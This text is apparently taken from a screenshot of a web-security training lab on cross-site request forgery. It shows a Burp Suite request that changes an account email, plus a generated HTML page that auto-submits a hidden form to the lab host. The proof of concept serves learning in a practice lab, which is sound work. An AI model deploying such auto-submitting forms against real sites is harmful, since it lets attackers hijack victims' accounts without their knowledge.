 Burp Suite Professional ...
CSRF where token valid...
CSRF PoC generator
● notes.txt - lab-02 - Vis...
11:21 PM
94%
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Follow redirection Target: https://target-ac5b
Request
Pretty Raw \n Actions
1 GET /my-account/change-email?email=
test%40test.ca HTTP/1.1
2 Host:
target-ac5b1f6d1e3eefbf812c17d600b500bc.web-sec
urity-academy.net
3 Cookie: session=
4YbqK93EJcboRQh3TabdUMq0p3gYBNdO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin:
https://target-ac5b1f6d1e3eefbf812c17d600b500bc
.web-security-academy.net
9 Referer:
https://target-ac5b1f6d1e3eefbf812c17d600b500bc
.web-security-academy.net/my-account
10 Upgrade-Insecure-Requests: 1
11 Te: trailers
12 Connection: close
13
14
Search... 0 matches
Done
Response
Pretty Raw Rende
1 HTTP/1.1 302 F
2 Location: /my-
3 X-XSS-Protecti
4 Connection: cl
5 Content-Length
6
7
Sea
CSRF PoC generator
Request to: https://target-ac5b1f6d1e3eefbf812c17d600b500bc.web-security-academy.net
Options ?
Pretty Raw \n Actions
1 GET /my-account/change-email?email=test%40test.ca HTTP/1.1
2 Host:
target-ac5b1f6d1e3eefbf812c17d600b500bc.web-security-academy.
net
3 Cookie: session=4YbqK93EJcboRQh3TabdUMq0p3gYBNdO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin:
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (11)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://target-ac5b1f6d1e3eefbf812c17d600b500bc.web-security-academy.net/my-account/change-email">
6 <input type="hidden" name="email" value="test3&#64;test&#46;ca" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search... 0 matches
Regenerate Test in browser Copy HTML Close
● notes.txt - lab-02 - Visual Studio Code
View Go Run Terminal Help
notes.txt ●
request method
ty
method can be changed to
1
> OUTLINE
0 0 1 plaintext | notes.txt
Ln 14, Col 20 Spaces: 4 UTF-8 LF Plain Text